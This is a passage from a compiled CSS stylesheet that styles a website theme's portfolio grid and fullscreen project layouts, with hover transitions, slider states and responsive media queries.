    background: -webkit-gradient(linear, left top, left bottom, from(rgba(23, 22, 26, 0)), to(rgba(23, 22, 26, 0.4)));
    background: -webkit-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: -o-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: linear-gradient(180deg, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    z-index: 1;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px; }
  .portfolio-item-grid.portfolio-grid-type-2:hover .show-project, .portfolio-item-grid.portfolio-grid-type-11:hover .show-project {
    -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
            transform: translateY(0px); }
  .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    width: auto;
    height: auto;
    top: 10px;
    padding: 0;
    z-index: 111111;
    will-change: transform; }
    .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details .title,
    .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details .category-holder {
      background-color: rgba(23, 22, 26, 0.5); }
    .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details .title {
      margin: 0;
      padding: 2px 10px; }
    .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details .category-holder {
      padding: 0 10px;
      margin-left: -10px;
      width: -webkit-fit-content;
      width: -moz-fit-content;
      width: fit-content; }
    .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details.text-center .category-holder {
      margin: 0;
      -webkit-align-self: center;
          -ms-flex-item-align: center;
              align-self: center; }
    .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details.text-right .category-holder {
      margin-right: -10px;
      -webkit-align-self: flex-end;
          -ms-flex-item-align: end;
              align-self: flex-end; }
  .portfolio-item-grid.portfolio-grid-type-11:before {
    display: none; }
  .portfolio-item-grid.portfolio-grid-type-11:hover .portfolio-item-details {
    opacity: 1;
    visibility: visible; }
    .portfolio-item-grid.portfolio-grid-type-11:hover .portfolio-item-details .category-holder {
      -webkit-transform: translateY(0px) !important;
          -ms-transform: translateY(0px) !important;
              transform: translateY(0px) !important;
      opacity: 1 !important; }
  .portfolio-item-grid.portfolio-grid-type-8 {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .portfolio-item-grid.portfolio-grid-type-8 .portfolio-item-details {
      padding: 0; }
      .portfolio-item-grid.portfolio-grid-type-8 .portfolio-item-details a .portfolio-item-headline {
        display: inline-block;
        font-size: -webkit-calc(46px + 36 * ( (100vw - 576px) / 1024));
        font-size: calc(46px + 36 * ( (100vw - 576px) / 1024)); }
        @media screen and (max-width: 576px) {
          .portfolio-item-grid.portfolio-grid-type-8 .portfolio-item-details a .portfolio-item-headline {
            font-size: 46px; } }
        @media screen and (min-width: 1600px) {
          .portfolio-item-grid.portfolio-grid-type-8 .portfolio-item-details a .portfolio-item-headline {
            font-size: 82px; } }
    .portfolio-item-grid.portfolio-grid-type-8:hover .portfolio-item-headline {
      color: inherit; }
    .portfolio-item-grid.portfolio-grid-type-8.invisible {
      opacity: .05 !important;
      visibility: visible !important; }
  .portfolio-item-grid .portfolio-item-details h3.portfolio-item-headline {
    font-size: -webkit-calc(17px + 5 * ( (100vw - 576px) / 1024));
    font-size: calc(17px + 5 * ( (100vw - 576px) / 1024));
    margin-bottom: 5px; }
    @media screen and (max-width: 576px) {
      .portfolio-item-grid .portfolio-item-details h3.portfolio-item-headline {
        font-size: 17px; } }
    @media screen and (min-width: 1600px) {
      .portfolio-item-grid .portfolio-item-details h3.portfolio-item-headline {
        font-size: 22px; } }
  .portfolio-item-grid .portfolio-item-details .category-holder:after {
    display: none; }
  .portfolio-item-grid .portfolio-item-details .show-project {
    position: absolute;
    opacity: 0;
    -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
            transform: translateY(0px);
    left: 40px;
    right: 40px;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .portfolio-item-grid .portfolio-item-details .show-project {
        left: 30px; } }
    @media screen and (max-width: 1024px) {
      .portfolio-item-grid .portfolio-item-details .show-project {
        left: 30px; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-grid .portfolio-item-details .show-project {
        left: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .portfolio-item-grid .portfolio-item-details .show-project {
        right: 30px; } }
    @media screen and (max-width: 1024px) {
      .portfolio-item-grid .portfolio-item-details .show-project {
        right: 30px; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-grid .portfolio-item-details .show-project {
        right: 20px; } }
    .portfolio-item-grid .portfolio-item-details .show-project-link {
      position: relative;
      font-weight: 600;
      display: inline-block; }
      .portfolio-item-grid .portfolio-item-details .show-project-link:after {
        content: "";
        position: absolute;
        width: 40px;
        height: 2px;
        background-color: currentColor;
        top: 50%;
        right: -55px; }
  .portfolio-item-grid .portfolio-item-details.text-right .show-project-link:after {
    left: -55px;
    right: auto; }
  .portfolio-item-grid .portfolio-item-details.text-center .show-project-link:after {
    display: none; }
  .portfolio-item-grid.metro-style .portfolio-metro-image {
    padding-bottom: 100%;
    -webkit-background-size: cover;
            background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .portfolio-item-grid.portfolio-grid-type-1 .portfolio-item-details .category-holder, .portfolio-item-grid.portfolio-grid-type-2 .portfolio-item-details .category-holder, .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details .category-holder {
    display: block;
    -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
            transform: translateY(0px);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .portfolio-item-grid.portfolio-grid-type-1 .portfolio-item-details .category-holder .category, .portfolio-item-grid.portfolio-grid-type-2 .portfolio-item-details .category-holder .category, .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details .category-holder .category {
      font-size: 0.94rem; }
  .portfolio-item-grid.portfolio-grid-type-1 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11 .btn-lightbox {
    position: absolute;
    z-index: 10;
    top: 40px;
    left: 40px;
    -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
            transform: translateY(-10px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .portfolio-item-grid.portfolio-grid-type-1 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11 .btn-lightbox {
        top: 30px; } }
    @media screen and (max-width: 1024px) {
      .portfolio-item-grid.portfolio-grid-type-1 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11 .btn-lightbox {
        top: 30px; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-grid.portfolio-grid-type-1 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11 .btn-lightbox {
        top: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .portfolio-item-grid.portfolio-grid-type-1 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11 .btn-lightbox {
        left: 30px; } }
    @media screen and (max-width: 1024px) {
      .portfolio-item-grid.portfolio-grid-type-1 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11 .btn-lightbox {
        left: 30px; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-grid.portfolio-grid-type-1 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11 .btn-lightbox {
        left: 20px; } }
  .portfolio-item-grid.portfolio-grid-type-1:hover .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2:hover .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11:hover .btn-lightbox {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    visibility: visible;
    opacity: 1; }
  .portfolio-item-grid.portfolio-grid-type-1:hover .portfolio-item-details .show-project, .portfolio-item-grid.portfolio-grid-type-2:hover .portfolio-item-details .show-project, .portfolio-item-grid.portfolio-grid-type-11:hover .portfolio-item-details .show-project {
    opacity: 1; }
  .portfolio-item-grid.portfolio-grid-type-1:hover .portfolio-item-details .category-holder, .portfolio-item-grid.portfolio-grid-type-2:hover .portfolio-item-details .category-holder, .portfolio-item-grid.portfolio-grid-type-11:hover .portfolio-item-details .category-holder {
    -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
            transform: translateY(-20px);
    opacity: 0; }
  .portfolio-item-grid .portfolio-item-image {
    width: 100%;
    min-height: 80px;
    position: relative;
    text-align: center;
    display: block;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    overflow: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .portfolio-item-grid .portfolio-item-image .video-module {
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      left: 50%;
      top: 50%;
      position: absolute;
      z-index: 10; }
      .portfolio-item-grid .portfolio-item-image .video-module .btn-round {
        position: relative; }
    .portfolio-item-grid .portfolio-item-image img {
      vertical-align: middle;
      display: block; }
  @media screen and (min-width: 1025px) {
    .portfolio-item-grid:active {
      -webkit-transform: scale(0.98);
          -ms-transform: scale(0.98);
              transform: scale(0.98);
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; } }
  .portfolio-item-fullscreen {
    height: 100vh;
    min-width: 100%; }
    .portfolio-item-fullscreen .details-holder {
      height: 100%; }
      .portfolio-item-fullscreen .details-holder .portfolio-details {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center;
        padding-top: 0;
        padding-bottom: 0; }
    .portfolio-item-fullscreen .portfolio-details {
      position: relative;
      height: 100%;
      min-height: 65vh;
      z-index: 10;
      padding-top: 130px;
      padding-bottom: 70px;
      padding-left: 0;
      padding-right: 0;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .portfolio-item-fullscreen .portfolio-details {
          padding-bottom: 60px; } }
      @media screen and (max-width: 1024px) {
        .portfolio-item-fullscreen .portfolio-details {
          padding-bottom: 40px; } }
      @media screen and (max-width: 768px) {
        .portfolio-item-fullscreen .portfolio-details {
          padding-top: 100px;
          padding-left: 0;
          padding-right: 30px;
          -webkit-box-pack: start;
          -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
                  justify-content: flex-start; } }
      .portfolio-item-fullscreen .portfolio-details:before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        height: 50%;
        background-image: url("assets/images/pattern.svg"); }
      .portfolio-item-fullscreen .portfolio-details > * > *,
      .portfolio-item-fullscreen .portfolio-details h3,
      .portfolio-item-fullscreen .portfolio-details h2,
      .portfolio-item-fullscreen .portfolio-details h1,
      .portfolio-item-fullscreen .portfolio-details .video-module .btn-round .ion {
        color: #fff; }
      .portfolio-item-fullscreen .portfolio-details-video {
        margin-bottom: 30px; }
        .portfolio-item-fullscreen .portfolio-details-video .btn-play {
          display: inline-block; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .portfolio-item-fullscreen .portfolio-details-video {
            margin-bottom: 25px; } }
        @media screen and (max-width: 1024px) {
          .portfolio-item-fullscreen .portfolio-details-video {
            margin-bottom: 25px; } }
        @media screen and (max-width: 768px) {
          .portfolio-item-fullscreen .portfolio-details-video {
            margin-bottom: 20px; } }
      .portfolio-item-fullscreen .portfolio-details-categories {
        margin-bottom: 20px; }
      .portfolio-item-fullscreen .portfolio-details-title h2 {
        color: #fff;
        font-size: -webkit-calc(46px + 26 * ( (100vw - 576px) / 1024));
        font-size: calc(46px + 26 * ( (100vw - 576px) / 1024)); }
        @media screen and (max-width: 576px) {
          .portfolio-item-fullscreen .portfolio-details-title h2 {
            font-size: 46px; } }
        @media screen and (min-width: 1600px) {
          .portfolio-item-fullscreen .portfolio-details-title h2 {
            font-size: 72px; } }
        @media screen and (max-width: 768px) {
          .portfolio-item-fullscreen .portfolio-details-title h2 {
            margin: 5px 0px 0px; } }
      .portfolio-item-fullscreen .portfolio-details-title h3 {
        margin: 0;
        font-size: -webkit-calc(36px + 4 * ( (100vw - 576px) / 1024));
        font-size: calc(36px + 4 * ( (100vw - 576px) / 1024)); }
        @media screen and (max-width: 576px) {
          .portfolio-item-fullscreen .portfolio-details-title h3 {
            font-size: 36px; } }
        @media screen and (min-width: 1600px) {
          .portfolio-item-fullscreen .portfolio-details-title h3 {
            font-size: 40px; } }
      .portfolio-item-fullscreen .portfolio-details-description {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        position: relative;
        padding-top: 15px; }
        .portfolio-item-fullscreen .portfolio-details-description .short-description {
          color: #fff;
          font-size: -webkit-calc(16.6px + 1 * ( (100vw - 576px) / 1024));
          font-size: calc(16.6px + 1 * ( (100vw - 576px) / 1024));
          opacity: .6; }
          @media screen and (max-width: 576px) {
            .portfolio-item-fullscreen .portfolio-details-description .short-description {
              font-size: 16.6px; } }
          @media screen and (min-width: 1600px) {
            .portfolio-item-fullscreen .portfolio-details-description .short-description {
              font-size: 17.6px; } }
      .portfolio-item-fullscreen .portfolio-details-link {
        margin-top: 25px; }
        @media screen and (max-width: 768px) {
          .portfolio-item-fullscreen .portfolio-details-link {
            margin-top: 20px; } }
        .portfolio-item-fullscreen .portfolio-details-link .btn {
          font-size: 1.1em; }
        .portfolio-item-fullscreen .portfolio-details-link svg {
          fill: currentColor; }
      .portfolio-item-fullscreen .portfolio-details-date {
        position: relative;
        display: inline-block;
        color: #fff; }
    .portfolio-item-fullscreen .portfolio-item-image {
      width: 100%;
      height: 100%;
      background-repeat: no-repeat;
      -webkit-background-size: cover;
              background-size: cover;
      background-position: center;
      position: absolute; }
    .portfolio-item-fullscreen .portfolio-item-overlay {
      background: rgba(23, 22, 26, 0.992); }
    .portfolio-item-fullscreen.portfolio-grid-type-3 .portfolio-item-overlay {
      position: relative; }
      .portfolio-item-fullscreen.portfolio-grid-type-3 .portfolio-item-overlay > .page-container {
        height: 100%; }
    .portfolio-item-fullscreen.portfolio-grid-type-4 .portfolio-item-overlay {
      position: relative;
      background-color: rgba(23, 22, 26, 0.4);
      height: 100%; }
      .portfolio-item-fullscreen.portfolio-grid-type-4 .portfolio-item-overlay .portfolio-details-title h2 {
        font-size: -webkit-calc(46px + 62 * ( (100vw - 576px) / 1024));
        font-size: calc(46px + 62 * ( (100vw - 576px) / 1024)); }
        @media screen and (max-width: 576px) {
          .portfolio-item-fullscreen.portfolio-grid-type-4 .portfolio-item-overlay .portfolio-details-title h2 {
            font-size: 46px; } }
        @media screen and (min-width: 1600px) {
          .portfolio-item-fullscreen.portfolio-grid-type-4 .portfolio-item-overlay .portfolio-details-title h2 {
            font-size: 108px; } }
      .portfolio-item-fullscreen.portfolio-grid-type-4 .portfolio-item-overlay .portfolio-details:before {
        width: 50%;
        height: 20%; }
      @media screen and (min-width: 1025px) {
        .portfolio-item-fullscreen.portfolio-grid-type-4 .portfolio-item-overlay .short-description {
          padding-right: 40%; } }
      @media screen and (min-width: 769px) {
        .portfolio-item-fullscreen.portfolio-grid-type-4 .portfolio-item-overlay .portfolio-item-bg-title {
          display: none; } }
    .portfolio-item-fullscreen.portfolio-grid-type-5 {
      /*Start styles for slider*/
      /*End styles for slider*/ }
      .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay {
        background-color: rgba(23, 22, 26, 0.99);
        width: 50%;
        height: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
            -ms-flex-align: end;
                align-items: flex-end; }
        .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay > .page-container {
          width: 100%;
          height: 100%; }
          @media screen and (max-width: 1024px) {
            .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay > .page-container .details-holder {
              height: 90%; } }
        .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay .portfolio-details {
          padding-top: 0;
          padding-right: 30px; }
          @media screen and (min-width: 1920px) {
            .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay .portfolio-details {
              padding-left: 5vw; }
              .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay .portfolio-details:before {
                left: 5vw; } }
          .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay .portfolio-details:before {
            height: 25%; }
        .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay .portfolio-item-bg-title {
          top: 100%;
          left: 15%;
          -webkit-transform-origin: left center;
              -ms-transform-origin: left center;
                  transform-origin: left center;
          -webkit-transform: translateY(0%) rotate(-90deg);
              -ms-transform: translateY(0%) rotate(-90deg);
                  transform: translateY(0%) rotate(-90deg); }
      @media screen and (min-width: 769px) {
        .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay {
          position: absolute;
          top: 0;
          left: 0; } }
      @media screen and (max-width: 768px) {
        .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay {
          width: 100%;
          position: absolute;
          top: 0;
          padding-top: 90px;
          height: auto; }
        .portfolio-item-fullscreen.portfolio-grid-type-5 .parallax {
          height: 100% !important; } }
      .portfolio-item-fullscreen.portfolio-grid-type-5.active .portfolio-item-image {
        -webkit-transform: none !important;
            -ms-transform: none !important;
                transform: none !important;
        -webkit-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s, -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .portfolio-item-fullscreen.portfolio-grid-type-5.prev-slide .portfolio-item-image {
        -webkit-transform: translateY(-100%) !important;
            -ms-transform: translateY(-100%) !important;
                transform: translateY(-100%) !important;
        -webkit-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s, -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .portfolio-item-fullscreen.portfolio-grid-type-5.prev-slide.last-slide .portfolio-item-image {
        -webkit-transform: translateY(-20%) !important;
            -ms-transform: translateY(-20%) !important;
                transform: translateY(-20%) !important;
        -webkit-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s, -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .portfolio-item-fullscreen.portfolio-grid-type-5.next-slide .portfolio-item-image {
        -webkit-transform: translateY(100%);
            -ms-transform: translateY(100%);
                transform: translateY(100%);
        -webkit-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s, -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .portfolio-item-fullscreen.portfolio-grid-type-5.next-slide.last-slide .portfolio-item-image {
        -webkit-transform: translateY(20%) !important;
            -ms-transform: translateY(20%) !important;
                transform: translateY(20%) !important;
        -webkit-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s, -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .portfolio-item-fullscreen.portfolio-grid-type-6 {
      min-width: initial; }
      .portfolio-item-fullscreen.portfolio-grid-type-6 .portfolio-item-image {
        background-position: left bottom; }
      .portfolio-item-fullscreen.portfolio-grid-type-6 .portfolio-item-overlay {
        padding: 0 8vw 0 6vw;
        background-color: rgba(23, 22, 26, 0.992);
        position: relative; }
        @media screen and (max-width: 768px) {
          .portfolio-item-fullscreen.portfolio-grid-type-6 .portfolio-item-overlay {
            height: auto; } }
      @media screen and (min-width: 769px) {
        .portfolio-item-fullscreen.portfolio-grid-type-6 .portfolio-item-overlay .portfolio-item-bg-title {
          display: none; } }
      @media screen and (max-width: 768px) {
        .portfolio-item-fullscreen.portfolio-grid-type-6 {
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
          -webkit-flex-direction: column;
              -ms-flex-direction: column;
                  flex-direction: column; }
          .portfolio-item-fullscreen.portfolio-grid-type-6 .portfolio-item-overlay {
            padding-right: 20px;
            padding-left: 20px; }
          .portfolio-item-fullscreen.portfolio-grid-type-6 .portfolio-item-image {
            position: absolute; } }
    .portfolio-item-fullscreen.portfolio-grid-type-7 {
      background: rgba(23, 22, 26, 0.992); }
      @media screen and (min-width: 769px) {
        .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image {
          width: -webkit-calc(50vw - 30px);
          width: calc(50vw - 30px);
          height: auto;
          left: 0;
          z-index: 1;
          top: 20vh;
          bottom: 20vh; } }
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image .portfolio-details-video {
        top: 50%;
        left: 50%;
        position: absolute;
        -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        z-index: 3; }
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image:before {
        right: 0; }
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-bg-title {
        left: -webkit-calc((100% / 3) + 15px);
        left: calc((100% / 3) + 15px);
        top: 50%; }
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-details:before {
        height: 10vh; }
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-overlay {
        background: transparent !important; }
      @media screen and (min-width: 769px) {
        .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-overlay {
          height: 100%; } }
      @media screen and (max-width: 768px) {
        .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image .portfolio-item-bg-title {
          bottom: 25px; } }
    .portfolio-item-fullscreen.portfolio-grid-type-9 {
      background: #fff;
      /*End sllider styles*/ }
      .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image-box {
        opacity: 0; }
      .portfolio-item-fullscreen.portfolio-grid-type-9.active .portfolio-item-image-box {
        -webkit-transition: 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        opacity: 1; }
      .portfolio-item-fullscreen.portfolio-grid-type-9.active .portfolio-item-bg-title,
      .portfolio-item-fullscreen.portfolio-grid-type-9.active .next-project-img-box {
        opacity: 1; }
      .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-overlay,
      .portfolio-item-fullscreen.portfolio-grid-type-9 .page-container,
      .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image-box,
      .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-details-box {
        height: 100%; }
      .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image-box {
        overflow: hidden;
        z-index: 1; }
        .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image-box .portfolio-details-video {
          position: absolute;
          top: 50%;
          left: 50%;
          -webkit-transform: translate(-50%, -50%);
              -ms-transform: translate(-50%, -50%);
                  transform: translate(-50%, -50%); }
      .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details {
        -webkit-justify-content: space-around;
            -ms-flex-pack: distribute;
                justify-content: space-around;
        padding-top: 0;
        padding-bottom: 0; }
        @media screen and (min-width: 1025px) {
          .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details-description .short-description {
            font-size: -webkit-calc(13px + 6 * ( (100vw - 576px) / 1024));
            font-size: calc(13px + 6 * ( (100vw - 576px) / 1024));
            font-weight: 600;
            opacity: 1; } }
  @media screen and (min-width: 1025px) and (max-width: 576px) {
    .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details-description .short-description {
      font-size: 13px; } }
  @media screen and (min-width: 1025px) and (min-width: 1600px) {
    .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details-description .short-description {
      font-size: 19px; } }
        .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details:before {
          height: 25%;
          width: 150%; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details-headline {
          font-size: 54px; } }
      .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-bg-title {
        top: 50%;
        bottom: auto;
        -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
                transform: translateY(-50%);
        left: 25px;
        opacity: 0;
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .portfolio-item-fullscreen.portfolio-grid-type-9 .next-project-img-box {
        position: absolute;
        top: 50%;
        left: 0;
        -webkit-transform: translate(-70%, -50%);
            -ms-transform: translate(-70%, -50%);
                transform: translate(-70%, -50%);
        width: 270px;
        height: 270px;
        -webkit-transition: 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -webkit-transition-delay: .6s;
             -o-transition-delay: .6s;
                transition-delay: .6s;
        -webkit-border-radius: 4px;
        border-radius: 4px; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .portfolio-item-fullscreen.portfolio-grid-type-9 .next-project-img-box {
            -webkit-transform: translate(-80%, -50%);
                -ms-transform: translate(-80%, -50%);
                    transform: translate(-80%, -50%); } }
